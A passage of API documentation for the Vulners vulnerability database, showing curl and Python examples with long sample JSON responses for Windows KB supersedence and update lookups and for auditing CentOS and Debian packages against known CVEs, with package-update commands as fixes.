"bulletinOSVersion": "10.0.19045.2604",
"providedVersion": "10.0.19045",
"bulletinVersion": "10.0.19045.2604",
"providedPackage": "windows",
"bulletinPackage": "windows 10 version 22h2 for 32-bit systems",
"operator": "lt",
"bulletinID": "MS:CVE-2023-21823",
"cvelist": [
"CVE-2023-21823"
],
"cvss": {
"score": 0.0,
"vector": "NONE"
},
"fix": "Install KB5022834 update"
}
],
"cvss": {
"score": 0.0,
"vector": "NONE"
},
"cvelist": [
"CVE-2022-32774",
"CVE-2022-41094",
"CVE-2022-37332",
"CVE-2023-21712",
"CVE-2023-21823",
"CVE-2022-40129",
"CVE-2022-38097"
],
"id": "08E9<...>S9P3"
}
Windows KB superseeding/parentseeding data¶
Refer to this if you need more information about KB after the previous method. Superseeded information will be returned as a dictionary with two fields: 'superseeds', 'parentseeds'.
- Superseeds means "what KB are covered by this KB".
- Parentseeds means "what KB are covering this KB".
Query:
POST /api/v3/search/id/
Query example:
curl -XPOST https://vulners.com/api/v3/search/id/ -H 'Content-Type: application/json' -d '{
"id": "KB4524135",
"fields": ["superseeds", "parentseeds"],
"apiKey": "{API key}"
}'
seeds = vulners_api.get_kb_seeds("KB4524135")
{
"superseeds": [
"KB3021952",
"KB4103768",
"KB2699988",
"KB3100773",
"KB931768",
"KB4466536",
"KB4343205",
"KB896688",
"KB4462949",
"KB2977629",
"KB2817183",
"KB972260",
"KB4457426",
"KB980182",
"KB929969",
"KB4470199",
"KB2544521",
"KB4511872",
"KB2744842",
"KB2879017",
"KB2497640",
"KB2360131",
"KB4025252",
"KB2829530",
"KB4047206",
"KB3093983",
"KB4507434",
"KB4056568",
"KB960714",
"KB2530548",
"KB3203621",
"KB833989",
"KB2761451",
"KB3139929",
"KB4339093",
"KB4483187",
"KB969897",
"KB910620",
"KB942615",
"KB956390",
"KB937143",
"KB4052978",
"KB2416400",
"KB4018271",
"KB2987107",
"KB2870699",
"KB982381",
"KB2183461",
"KB2586448",
"KB958215",
"KB963027",
"KB2862772",
"KB4012204",
"KB4036586",
"KB3175443",
"KB933566",
"KB947864",
"KB2647516",
"KB4486474",
"KB944533",
"KB2976627",
"KB4074736",
"KB2792100",
"KB905915",
"KB922760",
"KB4489873",
"KB883939",
"KB2797052",
"KB2909212",
"KB4230450",
"KB3003057",
"KB4092946",
"KB2963952",
"KB978207",
"KB4034733",
"KB939653",
"KB976325",
"KB3154070",
"KB4040685",
"KB3038314",
"KB928090",
"KB2675157",
"KB4493435",
"KB3197655",
"KB896727",
"KB3034196",
"KB3049563",
"KB3032359",
"KB2618444",
"KB974455",
"KB938127",
"KB2838727",
"KB3148198",
"KB3191492",
"KB3170106",
"KB2559049",
"KB2809289",
"KB3058515",
"KB4014661",
"KB4516046",
"KB950759",
"KB925486",
"KB3036197",
"KB3124275",
"KB2799329",
"KB3008923",
"KB3078071",
"KB953838",
"KB3065822",
"KB2722913",
"KB4021558",
"KB3104002",
"KB912812",
"KB918899",
"KB2482017",
"KB3160005",
"KB2962872",
"KB4096040",
"KB916281",
"KB3185319",
"KB3087038",
"KB4480965",
"KB2761465",
"KB4089187",
"KB2846071",
"KB890923",
"KB4503259",
"KB4498206",
"KB3134814"
],
"parentseeds": [
"KB4571687",
"KB4534251",
"KB4540671",
"KB4586768",
"KB4519974",
"KB4525106",
"KB4530677",
"KB4556798",
"KB4565479",
"KB4561603",
"KB4537767",
"KB4550905",
"KB4577010"
]
}
Get the list of Windows KB updates with download urls¶
Query:
POST /api/v3/search/lucene/
Query example:
curl -XPOST https://vulners.com/api/v3/search/lucene/ -H 'Content-Type: application/json' -d '{
"query": "type:msupdate AND kb:(KB4524135)",
"skip": 0,
"size": 100,
"fields": [
"id",
"title",
"description",
"type",
"bulletinFamily",
"cvss",
"published",
"modified",
"lastseen",
"href",
"sourceHref",
"sourceData",
"cvelist"],
"apiKey": "{API key}"
}'
microsoft_updates_for_kb = vulners_api.get_kb_updates("KB4524135")
updates_download_links = [update.get('href') for update in microsoft_updates_for_kb]
[
"https://www.catalog.update.microsoft.com/ScopedViewInline.aspx?updateid=ef31383a-7932-441a-a626-f0a145cc422a",
"https://www.catalog.update.microsoft.com/ScopedViewInline.aspx?updateid=18552c40-7e36-4f15-960a-9717a4912af1",
"https://www.catalog.update.microsoft.com/ScopedViewInline.aspx?updateid=375f016c-b4ac-4d71-9dee-8095427a3c86",
"https://www.catalog.update.microsoft.com/ScopedViewInline.aspx?updateid=2ca3d95f-1ecb-4850-aeb4-afb63cd6374a",
"https://www.catalog.update.microsoft.com/ScopedViewInline.aspx?updateid=72890150-da44-47b2-b1b5-7dce2d5d1a30",
"https://www.catalog.update.microsoft.com/ScopedViewInline.aspx?updateid=fba96f27-5955-45e1-82e5-ad350b4627e0",
"https://www.catalog.update.microsoft.com/ScopedViewInline.aspx?updateid=9668152f-78a1-44f9-a229-38e86189703a",
"https://www.catalog.update.microsoft.com/ScopedViewInline.aspx?updateid=e08d28ef-d685-412c-b0bc-8cc26bf899c3",
"https://www.catalog.update.microsoft.com/ScopedViewInline.aspx?updateid=a22dcbac-485a-4834-8556-fee2e437ab9b",
"https://www.catalog.update.microsoft.com/ScopedViewInline.aspx?updateid=db62995c-3814-4fd7-a481-dc285f0640e2",
"https://www.catalog.update.microsoft.com/ScopedViewInline.aspx?updateid=16216817-6043-4587-a803-9b3a9f3a58cc",
"https://www.catalog.update.microsoft.com/ScopedViewInline.aspx?updateid=393d67e1-8827-4c6d-9187-b6320a9a03bc",
"https://www.catalog.update.microsoft.com/ScopedViewInline.aspx?updateid=b18abca1-c8ec-4e43-9fa0-cc2b2a518304",
"https://www.catalog.update.microsoft.com/ScopedViewInline.aspx?updateid=96c42c78-234b-4ae7-b097-be0eb8ac6f25",
"https://www.catalog.update.microsoft.com/ScopedViewInline.aspx?updateid=63cc9ae6-6d02-4936-8b77-b976b440ff25",
"https://www.catalog.update.microsoft.com/ScopedViewInline.aspx?updateid=2661795f-8beb-468f-9c4f-0de83724a90f"
]
Linux Audit¶
Auditing Linux requires getting the versions of the packages installed on a system.
Supported systems¶
To get all actuall supported systems:
Query:
GET /api/v3/audit/audit/
Query example:
curl -XPOST https://vulners.com/api/v3/audit/audit/ -H 'Content-Type: application/json' -d '{
"os": "centos",
"version": "7",
"package": ["glibc-common-2.17-157.el7_3.5.x86_64"],
"apiKey": "{API key}"
}'
Audit Linux hosts for vulnerabilities (RPM/DEB)¶
Example for CentOS 7. You can use it for any RPM based OS. Execute command: rpm -qa --qf '%{NAME}-%{VERSION}-%{RELEASE}.%{ARCH}\\n'.
Use it as package variable input:
Query:
POST /api/v3/audit/audit/
Query example:
curl -XPOST https://vulners.com/api/v3/audit/audit/ -H 'Content-Type: application/json' -d '{
"os": "centos",
"version": "7",
"package": ["glibc-common-2.17-157.el7_3.5.x86_64"],
"apiKey": "{API key}"
}'
centos_vulnerabilities = vulners_api.os_audit(
os= 'centos', os_version= '7', package= ['glibc-common-2.17-157.el7_3.5.x86_64'])
vulnerable_packages = centos_vulnerabilities.get('packages')
missed_patches_ids = centos_vulnerabilities.get('vulnerabilities')
cve_list = centos_vulnerabilities.get('cvelist')
how_to_fix = centos_vulnerabilities.get('cumulativeFix')
{
"glibc-common-2.17-157.el7_3.5.x86_64": {
"CESA-2017:1916": [
{
"package": "glibc-common-2.17-157.el7_3.5.x86_64",
"providedOSName": "centos",
"matchedOSName": "centos",
"bulletinOSName": "CentOS",
"providedOSVersion": "7",
"bulletinOSVersion": "7",
"providedVersion": "0:2.17-157.el7_3.5",
"bulletinVersion": "2.17-196.el7",
"providedPackage": "glibc-common-2.17-157.el7_3.5.x86_64",
"bulletinPackage": "glibc-common-2.17-196.el7.x86_64.rpm",
"operator": "lt",
"bulletinID": "CESA-2017:1916",
"cvelist": [
"CVE-2015-8776",
"CVE-2015-8777",
"CVE-2015-8779",
"CVE-2015-8778",
"CVE-2014-9761"
],
"cvss": {
"score": 7.5,
"vector": "AV:N/AC:L/Au:N/C:P/I:P/A:P"
},
"fix": "sudo yum -y update glibc-common"
}
],
"CESA-2018:3092": [
{
"package": "glibc-common-2.17-157.el7_3.5.x86_64",
"providedOSName": "centos",
"matchedOSName": "centos",
"bulletinOSName": "CentOS",
"providedOSVersion": "7",
"bulletinOSVersion": "7",
"providedVersion": "0:2.17-157.el7_3.5",
"bulletinVersion": "2.17-260.el7",
"providedPackage": "glibc-common-2.17-157.el7_3.5.x86_64",
"bulletinPackage": "glibc-common-2.17-260.el7.x86_64.rpm",
"operator": "lt",
"bulletinID": "CESA-2018:3092",
"cvelist": [
"CVE-2018-11237",
"CVE-2018-6485",
"CVE-2018-11236",
"CVE-2017-16997"
],
"cvss": {
"score": 9.3,
"vector": "AV:N/AC:M/Au:N/C:C/I:C/A:C"
},
"fix": "sudo yum -y update glibc-common"
}
],
"CESA-2018:0805": [
{
"package": "glibc-common-2.17-157.el7_3.5.x86_64",
"providedOSName": "centos",
"matchedOSName": "centos",
"bulletinOSName": "CentOS",
"providedOSVersion": "7",
"bulletinOSVersion": "7",
"providedVersion": "0:2.17-157.el7_3.5",
"bulletinVersion": "2.17-222.el7",
"providedPackage": "glibc-common-2.17-157.el7_3.5.x86_64",
"bulletinPackage": "glibc-common-2.17-222.el7.x86_64.rpm",
"operator": "lt",
"bulletinID": "CESA-2018:0805",
"cvelist": [
"CVE-2014-9402",
"CVE-2017-15670",
"CVE-2015-5180",
"CVE-2017-15804",
"CVE-2017-12132",
"CVE-2018-1000001"
],
"cvss": {
"score": 7.8,
"vector": "AV:N/AC:L/Au:N/C:N/I:N/A:C"
},
"fix": "sudo yum -y update glibc-common"
}
],
"CESA-2019:2118": [
{
"package": "glibc-common-2.17-157.el7_3.5.x86_64",
"providedOSName": "centos",
"matchedOSName": "centos",
"bulletinOSName": "CentOS",
"providedOSVersion": "7",
"bulletinOSVersion": "7",
"providedVersion": "0:2.17-157.el7_3.5",
"bulletinVersion": "2.17-292.el7",
"providedPackage": "glibc-common-2.17-157.el7_3.5.x86_64",
"bulletinPackage": "glibc-common-2.17-292.el7.x86_64.rpm",
"operator": "lt",
"bulletinID": "CESA-2019:2118",
"cvelist": [
"CVE-2016-10739"
],
"cvss": {
"score": 4.6,
"vector": "AV:L/AC:L/Au:N/C:P/I:P/A:P"
},
"fix": "sudo yum -y update glibc-common"
},
{
"package": "glibc-common-2.17-157.el7_3.5.x86_64",
"providedOSName": "centos",
"matchedOSName": "centos",
"bulletinOSName": "CentOS",
"providedOSVersion": "7",
"bulletinOSVersion": "7",
"providedVersion": "0:2.17-157.el7_3.5",
"bulletinVersion": "2.17-292.el7",
"providedPackage": "glibc-common-2.17-157.el7_3.5.x86_64",
"bulletinPackage": "glibc-common-2.17-292.el7.x86_64.rpm",
"operator": "lt",
"bulletinID": "CESA-2019:2118",
"cvelist": [
"CVE-2016-10739"
],
"cvss": {
"score": 4.6,
"vector": "AV:L/AC:L/Au:N/C:P/I:P/A:P"
},
"fix": "sudo yum -y update glibc-common"
}
],
"CESA-2020:3861": [
{
"package": "glibc-common-2.17-157.el7_3.5.x86_64",
"providedOSName": "centos",
"matchedOSName": "centos",
"bulletinOSName": "CentOS",
"providedOSVersion": "7",
"bulletinOSVersion": "7",
"providedVersion": "0:2.17-157.el7_3.5",
"bulletinVersion": "2.17-317.el7",
"providedPackage": "glibc-common-2.17-157.el7_3.5.x86_64",
"bulletinPackage": "glibc-common-2.17-317.el7.x86_64.rpm",
"operator": "lt",
"bulletinID": "CESA-2020:3861",
"cvelist": [
"CVE-2019-19126"
],
"cvss": {
"score": 2.1,
"vector": "AV:L/AC:L/Au:N/C:P/I:N/A:N"
},
"fix": "sudo yum -y update glibc-common"
}
],
"CESA-2021:0348": [
{
"package": "glibc-common-2.17-157.el7_3.5.x86_64",
"providedOSName": "centos",
"matchedOSName": "centos",
"bulletinOSName": "CentOS",
"providedOSVersion": "7",
"bulletinOSVersion": "7",
"providedVersion": "0:2.17-157.el7_3.5",
"bulletinVersion": "2.17-322.el7_9",
"providedPackage": "glibc-common-2.17-157.el7_3.5.x86_64",
"bulletinPackage": "glibc-common-2.17-322.el7_9.x86_64.rpm",
"operator": "lt",
"bulletinID": "CESA-2021:0348",
"cvelist": [
"CVE-2020-10029",
"CVE-2020-29573",
"CVE-2019-25013"
],
"cvss": {
"score": 7.1,
"vector": "AV:N/AC:M/Au:N/C:N/I:N/A:C"
},
"fix": "sudo yum -y update glibc-common"
}
]
}
}
[
"CESA-2018:0805",
"CESA-2021:0348",
"CESA-2020:3861",
"CESA-2017:1916",
"CESA-2018:3092",
"CESA-2019:2118"
]
[
"CVE-2016-10739",
"CVE-2015-8776",
"CVE-2014-9402",
"CVE-2020-10029",
"CVE-2017-15670",
"CVE-2020-29573",
"CVE-2018-11237",
"CVE-2015-8777",
"CVE-2018-6485",
"CVE-2015-5180",
"CVE-2015-8779",
"CVE-2017-15804",
"CVE-2015-8778",
"CVE-2018-11236",
"CVE-2017-16997",
"CVE-2017-12132",
"CVE-2019-25013",
"CVE-2014-9761",
"CVE-2019-19126",
"CVE-2018-1000001"
]
"sudo yum -y update glibc-common"
Example for Debian 8. You can use it for any DEB based OS. Execute command: dpkg-query -W -f='${Package} ${Version} ${Architecture}\\n'.
Use it as package variable input:
Query:
POST /api/v3/audit/audit/
Query example:
curl -XPOST https://vulners.com/api/v3/audit/audit/ -H 'Content-Type: application/json' -d '{
"os": "debian",
"version": "8",
"package": ["uno-libs3 4.3.3-2+deb8u7 amd64"],
"apiKey": "{API key}"
}'
debian_vulnerabilities = vulners_api.os_audit(
os= 'debian', os_version= '8', package= ['uno-libs3 4.3.3-2+deb8u7 amd64'])
{
"packages": {
"uno-libs3 4.3.3-2+deb8u7 amd64": {
"DEBIAN:DSA-3608-1:00C2E": [
{
"package": "uno-libs3 4.3.3-2+deb8u7 amd64",
"providedOSName": "debian",
"matchedOSName": "debian",
"bulletinOSName": "Debian",
"providedOSVersion": "8",
"bulletinOSVersion": "8",
"providedVersion": "4.3.3-2+deb8u7",
"bulletinVersion": "1:4.3.3-2+deb8u5",
"providedPackage": "uno-libs3 4.3.3-2+deb8u7 amd64",
"bulletinPackage": "uno-libs3_1:4.3.3-2+deb8u5_all.deb",
"operator": "lt",
"bulletinID": "DEBIAN:DSA-3608-1:00C2E",
"cvelist": [
"CVE-2016-4324"
],
"cvss": {
"score": 6.8,
"vector": "AV:N/AC:M/Au:N/C:P/I:P/A:P"
},
"fix": "sudo apt-get --assume-yes install --only-upgrade uno-libs3"
}
],
"DEBIAN:DSA-4111-2:43AFA": [
{
"package": "uno-libs3 4.3.3-2+deb8u7 amd64",
"providedOSName": "debian",
"matchedOSName": "debian",
"bulletinOSName": "Debian",
"providedOSVersion": "8",
"bulletinOSVersion": "8",
"providedVersion": "4.3.3-2+deb8u7",
"bulletinVersion": "1:4.3.3-2+deb8u10",
"providedPackage": "uno-libs3 4.3.3-2+deb8u7 amd64",
"bulletinPackage": "uno-libs3_1:4.3.3-2+deb8u10_all.deb",
"operator": "lt",
"bulletinID": "DEBIAN:DSA-4111-2:43AFA",
"cvelist": [
"CVE-2018-6871"
],
"cvss": {
"score": 5.0,
"vector": "AV:N/AC:L/Au:N/C:P/I:N/A:N"
},
"fix": "sudo apt-get --assume-yes install --only-upgrade uno-libs3"
}
],
"DEBIAN:DSA-3394-1:77FE6": [
{
"package": "uno-libs3 4.3.3-2+deb8u7 amd64",
"providedOSName": "debian",
"matchedOSName": "debian",
"bulletinOSName": "Debian",
"providedOSVersion": "8",
"bulletinOSVersion": "8",
"providedVersion": "4.3.3-2+deb8u7",
"bulletinVersion": "1:4.3.3-2+deb8u2",
"providedPackage": "uno-libs3 4.3.3-2+deb8u7 amd64",
"bulletinPackage": "uno-libs3_1:4.3.3-2+deb8u2_all.deb",
"operator": "lt",
"bulletinID": "DEBIAN:DSA-3394-1:77FE6",
"cvelist": [
"CVE-2015-5214",
"CVE-2015-5212",
"CVE-2015-4551",
"CVE-2015-5213"
],
"cvss": {
"score": 6.8,
"vector": "AV:N/AC:M/Au:N/C:P/I:P/A:P"
},
"fix": "sudo apt-get --assume-yes install --only-upgrade uno-libs3"
}
],
"DEBIAN:DSA-3837-1:BCC65": [
{
"package": "uno-libs3 4.3.3-2+deb8u7 amd64",
"providedOSName": "debian",
"matchedOSName": "debian",
"bulletinOSName": "Debian",
"providedOSVersion": "8",
"bulletinOSVersion": "8",
"providedVersion": "4.3.3-2+deb8u7",
"bulletinVersion": "1:4.3.3-2+deb8u7",
"providedPackage": "uno-libs3 4.3.3-2+deb8u7 amd64",
"bulletinPackage": "uno-libs3_1:4.3.3-2+deb8u7_all.deb",
"operator": "lt",
"bulletinID": "DEBIAN:DSA-3837-1:BCC65",
"cvelist": [
"CVE-2017-7870"
],
"cvss": {
"score": 7.5,
"vector": "AV:N/AC:L/Au:N/C:P/I:P/A:P"
},
"fix": "sudo apt-get --assume-yes install --only-upgrade uno-libs3"
}
],
"DEBIAN:DSA-3236-1:341CA": [
{
"package": "uno-libs3 4.3.3-2+deb8u7 amd64",
"providedOSName": "debian",
"matchedOSName": "debian",
"bulletinOSName": "Debian",
"providedOSVersion": "8",
"bulletinOSVersion": "8",
"providedVersion": "4.3.3-2+deb8u7",
"bulletinVersion": "1:4.3.3-2+deb8u1",
"providedPackage": "uno-libs3 4.3.3-2+deb8u7 amd64",
"bulletinPackage": "uno-libs3_1:4.3.3-2+deb8u1_all.deb",
"operator": "lt",
"bulletinID": "DEBIAN:DSA-3236-1:341CA",
"cvelist": [
"CVE-2015-1774"
],
"cvss": {
"score": 6.8,
"vector": "AV:N/AC:M/Au:N/C:P/I:P/A:P"
},
"fix": "sudo apt-get --assume-yes install --only-upgrade uno-libs3"
}
],
"DEBIAN:BSA-096:958E6": [
{
"package": "uno-libs3 4.3.3-2+deb8u7 amd64",
"providedOSName": "debian",
"matchedOSName": "debian",
"bulletinOSName": "Debian",
"providedOSVersion": "8",
"bulletinOSVersion": "8",
"providedVersion": "4.3.3-2+deb8u7",
"bulletinVersion": "1:4.2.5-1",
"providedPackage": "uno-libs3 4.3.3-2+deb8u7 amd64",
"bulletinPackage": "uno-libs3_1:4.2.5-1_all.deb",
"operator": "lt",
"bulletinID": "DEBIAN:BSA-096:958E6",
"cvelist": [
"CVE-2014-0247"
],
"cvss": {
"score": 10.0,
"vector": "AV:N/AC:L/Au:N/C:C/I:C/A:C"
},
"fix": "sudo apt-get --assume-yes install --only-upgrade uno-libs3"
}
],
"DEBIAN:DSA-4178-1:A9FA0": [
{
"package": "uno-libs3 4.3.3-2+deb8u7 amd64",
"providedOSName": "debian",
"matchedOSName": "debian",
"bulletinOSName": "Debian",
"providedOSVersion": "8",
"bulletinOSVersion": "8",
"providedVersion": "4.3.3-2+deb8u7",
"bulletinVersion": "1:4.3.3-2+deb8u11",
"providedPackage": "uno-libs3 4.3.3-2+deb8u7 amd64",
"bulletinPackage": "uno-libs3_1:4.3.3-2+deb8u11_all.deb",
"operator": "lt",
"bulletinID": "DEBIAN:DSA-4178-1:A9FA0",
"cvelist": [
"CVE-2018-10120",
"CVE-2018-10119"
],
"cvss": {
"score": 6.8,
"vector": "AV:N/AC:M/Au:N/C:P/I:P/A:P"
},
"fix": "sudo apt-get --assume-yes install --only-upgrade uno-libs3"
}
],
"DEBIAN:DSA-3792-1:CB086": [
{
"package": "uno-libs3 4.3.3-2+deb8u7 amd64",
"providedOSName": "debian",
"matchedOSName": "debian",
"bulletinOSName": "Debian",
"providedOSVersion": "8",
"bulletinOSVersion": "8",
"providedVersion": "4.3.3-2+deb8u7",
"bulletinVersion": "1:4.3.3-2+deb8u6",
"providedPackage": "uno-libs3 4.3.3-2+deb8u7 amd64",
"bulletinPackage": "uno-libs3_1:4.3.3-2+deb8u6_all.deb",
"operator": "lt",
"bulletinID": "DEBIAN:DSA-3792-1:CB086",
"cvelist": [
"CVE-2017-3157"
],
"cvss": {
"score": 4.3,
"vector": "AV:N/AC:M/Au:N/C:P/I:N/A:N"
},
"fix": "sudo apt-get --assume-yes install --only-upgrade uno-libs3"
}
],
"DEBIAN:DSA-4022-1:5372C": [
{
"package": "uno-libs3 4.3.3-2+deb8u7 amd64",
"providedOSName": "debian",
"matchedOSName": "debian",
"bulletinOSName": "Debian",
"providedOSVersion": "8",
"bulletinOSVersion": "8",
"providedVersion": "4.3.3-2+deb8u7",
"bulletinVersion": "1:4.3.3-2+deb8u9",
"providedPackage": "uno-libs3 4.3.3-2+deb8u7 amd64",
"bulletinPackage": "uno-libs3_1:4.3.3-2+deb8u9_all.deb",
"operator": "lt",
"bulletinID": "DEBIAN:DSA-4022-1:5372C",
"cvelist": [
"CVE-2017-12607",
"CVE-2017-12608"
],
"cvss": {
"score": 6.8,
"vector": "AV:N/AC:M/Au:N/C:P/I:P/A:P"
},
"fix": "sudo apt-get --assume-yes install --only-upgrade uno-libs3"
}
],
"DEBIAN:DSA-3482-1:91A41": [
{
"package": "uno-libs3 4.3.3-2+deb8u7 amd64",
"providedOSName": "debian",
"matchedOSName": "debian",
"bulletinOSName": "Debian",
"providedOSVersion": "8",
"bulletinOSVersion": "8",
"providedVersion": "4.3.3-2+deb8u7",
"bulletinVersion": "1:4.3.3-2+deb8u3",
"providedPackage": "uno-libs3 4.3.3-2+deb8u7 amd64",
"bulletinPackage": "uno-libs3_1:4.3.3-2+deb8u3_all.deb",
"operator": "lt",
"bulletinID": "DEBIAN:DSA-3482-1:91A41",
"cvelist": [
"CVE-2016-0794",
"CVE-2016-0795"
],
"cvss": {
"score": 9.3,
"vector": "AV:N/AC:M/Au:N/C:C/I:C/A:C"
},
"fix": "sudo apt-get --assume-yes install --only-upgrade uno-libs3"
}
],
"DEBIAN:DLA-1669-1:E907A": [
{
"package": "uno-libs3 4.3.3-2+deb8u7 amd64",
"providedOSName": "debian",
"matchedOSName": "debian",
"bulletinOSName": "Debian",
"providedOSVersion": "8",
"bulletinOSVersion": "8",
"providedVersion": "4.3.3-2+deb8u7",
"bulletinVersion": "1:4.3.3-2+deb8u12",
"providedPackage": "uno-libs3 4.3.3-2+deb8u7 amd64",
"bulletinPackage": "uno-libs3_1:4.3.3-2+deb8u12_all.deb",
"operator": "lt",
"bulletinID": "DEBIAN:DLA-1669-1:E907A",
"cvelist": [
"CVE-2018-16858"
],
"cvss": {
"score": 7.5,
"vector": "AV:N/AC:L/Au:N/C:P/I:P/A:P"
},
"fix": "sudo apt-get --assume-yes install --only-upgrade uno-libs3"
}
],
"DEBIAN:DLA-1947-1:BAC22": [
{
"package": "uno-libs3 4.3.3-2+deb8u7 amd64",
"providedOSName": "debian",
"matchedOSName": "debian",
"bulletinOSName": "Debian",
"providedOSVersion": "8",
"bulletinOSVersion": "8",
"providedVersion": "4.3.3-2+deb8u7",
"bulletinVersion": "1:4.3.3-2+deb8u13",
"providedPackage": "uno-libs3 4.3.3-2+deb8u7 amd64",
"bulletinPackage": "uno-libs3_1:4.3.3-2+deb8u13_all.deb",
"operator": "lt",
"bulletinID": "DEBIAN:DLA-1947-1:BAC22",
"cvelist": [
"CVE-2019-9852",
"CVE-2019-9854",
"CVE-2019-9849",
"CVE-2019-9853",
"CVE-2019-9850",
"CVE-2019-9848",
"CVE-2018-16858",
"CVE-2019-9851"
],
"cvss": {
"score": 7.5,
"vector": "AV:N/AC:L/Au:N/C:P/I:P/A:P"
},
"fix": "sudo apt-get --assume-yes install --only-upgrade uno-libs3"
}
]
}
},
"vulnerabilities": [
"DEBIAN:DSA-3837-1:BCC65",
"DEBIAN:DLA-1669-1:E907A",
"DEBIAN:BSA-096:958E6",
"DEBIAN:DSA-3482-1:91A41",
"DEBIAN:DSA-4111-2:43AFA",
"DEBIAN:DSA-4178-1:A9FA0",
"DEBIAN:DSA-4022-1:5372C",
"DEBIAN:DSA-3608-1:00C2E",
"DEBIAN:DSA-3792-1:CB086",
"DEBIAN:DSA-3394-1:77FE6",
"DEBIAN:DSA-3236-1:341CA",
"DEBIAN:DLA-1947-1:BAC22"
],
"reasons": [
{
"package": "uno-libs3 4.3.3-2+deb8u7 amd64",
"providedOSName": "debian",
"matchedOSName": "debian",
"bulletinOSName": "Debian",
"providedOSVersion": "8",
"bulletinOSVersion": "8",
"providedVersion": "4.3.3-2+deb8u7",
"bulletinVersion": "1:4.3.3-2+deb8u5",
"providedPackage": "uno-libs3 4.3.3-2+deb8u7 amd64",
"bulletinPackage": "uno-libs3_1:4.3.3-2+deb8u5_all.deb",
"operator": "lt",
"bulletinID": "DEBIAN:DSA-3608-1:00C2E",
"cvelist": [
"CVE-2016-4324"
],
"cvss": {
"score": 6.8,
"vector": "AV:N/AC:M/Au:N/C:P/I:P/A:P"
},
"fix": "sudo apt-get --assume-yes install --only-upgrade uno-libs3"
},
{
"package": "uno-libs3 4.3.3-2+deb8u7 amd64",
"providedOSName": "debian",
"matchedOSName": "debian",
"bulletinOSName": "Debian",
"providedOSVersion": "8",
"bulletinOSVersion": "8",
"providedVersion": "4.3.3-2+deb8u7",
"bulletinVersion": "1:4.3.3-2+deb8u10",
"providedPackage": "uno-libs3 4.3.3-2+deb8u7 amd64",
"bulletinPackage": "uno-libs3_1:4.3.3-2+deb8u10_all.deb",
"operator": "lt",
"bulletinID": "DEBIAN:DSA-4111-2:43AFA",
"cvelist": [
"CVE-2018-6871"
],
"cvss": {
"score": 5.0,
"vector": "AV:N/AC:L/Au:N/C:P/I:N/A:N"
},
"fix": "sudo apt-get --assume-yes install --only-upgrade uno-libs3"
},
{
"package": "uno-libs3 4.3.3-2+deb8u7 amd64",
"providedOSName": "debian",
"matchedOSName": "debian",
"bulletinOSName": "Debian",
"providedOSVersion": "8",
"bulletinOSVersion": "8",
"providedVersion": "4.3.3-2+deb8u7",
"bulletinVersion": "1:4.3.3-2+deb8u2",
"providedPackage": "uno-libs3 4.3.3-2+deb8u7 amd64",
"bulletinPackage": "uno-libs3_1:4.3.3-2+deb8u2_all.deb",
"operator": "lt",
"bulletinID": "DEBIAN:DSA-3394-1:77FE6",
"cvelist": [
"CVE-2015-5214",
"CVE-2015-5212",
"CVE-2015-4551",
"CVE-2015-5213"
],
"cvss": {
"score": 6.8,
"vector": "AV:N/AC:M/Au:N/C:P/I:P/A:P"
},
"fix": "sudo apt-get --assume-yes install --only-upgrade uno-libs3"
},
{
"package": "uno-libs3 4.3.3-2+deb8u7 amd64",
"providedOSName": "debian",
"matchedOSName": "debian",
"bulletinOSName": "Debian",
"providedOSVersion": "8",
"bulletinOSVersion": "8",
"providedVersion": "4.3.3-2+deb8u7",
"bulletinVersion": "1:4.3.3-2+deb8u7",
"providedPackage": "uno-libs3 4.3.3-2+deb8u7 amd64",
"bulletinPackage": "uno-libs3_1:4.3.3-2+deb8u7_all.deb",
"operator": "lt",
"bulletinID": "DEBIAN:DSA-3837-1:BCC65",
"cvelist": [
"CVE-2017-7870"
],
"cvss": {
"score": 7.5,
"vector": "AV:N/AC:L/Au:N/C:P/I:P/A:P"
},
"fix": "sudo apt-get --assume-yes install --only-upgrade uno-libs3"
},
{
"package": "uno-libs3 4.3.3-2+deb8u7 amd64",
"providedOSName": "debian",
"matchedOSName": "debian",
"bulletinOSName": "Debian",
"providedOSVersion": "8",
"bulletinOSVersion": "8",
"providedVersion": "4.3.3-2+deb8u7",
"bulletinVersion": "1:4.3.3-2+deb8u1",
"providedPackage": "uno-libs3 4.3.3-2+deb8u7 amd64",
"bulletinPackage": "uno-libs3_1:4.3.3-2+deb8u1_all.deb",
"operator": "lt",
"bulletinID": "DEBIAN:DSA-3236-1:341CA",
"cvelist": [
"CVE-2015-1774"
],
"cvss": {
"score": 6.8,
"vector": "AV:N/AC:M/Au:N/C:P/I:P/A:P"
},
"fix": "sudo apt-get --assume-yes install --only-upgrade uno-libs3"
},
{
"package": "uno-libs3 4.3.3-2+deb8u7 amd64",
"providedOSName": "debian",
"matchedOSName": "debian",
"bulletinOSName": "Debian",
"providedOSVersion": "8",
"bulletinOSVersion": "8",
"providedVersion": "4.3.3-2+deb8u7",
"bulletinVersion": "1:4.2.5-1",
"providedPackage": "uno-libs3 4.3.3-2+deb8u7 amd64",
"bulletinPackage": "uno-libs3_1:4.2.5-1_all.deb",
"operator": "lt",
"bulletinID": "DEBIAN:BSA-096:958E6",
"cvelist": [
"CVE-2014-0247"
],
"cvss": {
"score": 10.0,
"vector": "AV:N/AC:L/Au:N/C:C/I:C/A:C"
},
"fix": "sudo apt-get --assume-yes install --only-upgrade uno-libs3"
},
{
"package": "uno-libs3 4.3.3-2+deb8u7 amd64",
"providedOSName": "debian",
"matchedOSName": "debian",
"bulletinOSName": "Debian",
"providedOSVersion": "8",
"bulletinOSVersion": "8",
"providedVersion": "4.3.3-2+deb8u7",
"bulletinVersion": "1:4.3.3-2+deb8u11",
"providedPackage": "uno-libs3 4.3.3-2+deb8u7 amd64",
"bulletinPackage": "uno-libs3_1:4.3.3-2+deb8u11_all.deb",
"operator": "lt",
"bulletinID": "DEBIAN:DSA-4178-1:A9FA0",
"cvelist": [
"CVE-2018-10120",
"CVE-2018-10119"
],
"cvss": {
"score": 6.8,
"vector": "AV:N/AC:M/Au:N/C:P/I:P/A:P"
},
"fix": "sudo apt-get --assume-yes install --only-upgrade uno-libs3"
},
{
"package": "uno-libs3 4.3.3-2+deb8u7 amd64",
"providedOSName": "debian",
"matchedOSName": "debian",
"bulletinOSName": "Debian",
"providedOSVersion": "8",
"bulletinOSVersion": "8",
"providedVersion": "4.3.3-2+deb8u7",
"bulletinVersion": "1:4.3.3-2+deb8u6",
"providedPackage": "uno-libs3 4.3.3-2+deb8u7 amd64",
"bulletinPackage": "uno-libs3_1:4.3.3-2+deb8u6_all.deb",
"operator": "lt",
"bulletinID": "DEBIAN:DSA-3792-1:CB086",
"cvelist": [
